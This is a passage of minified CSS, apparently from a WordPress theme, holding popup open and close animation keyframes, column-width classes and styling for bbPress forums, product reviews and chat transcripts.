0114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p 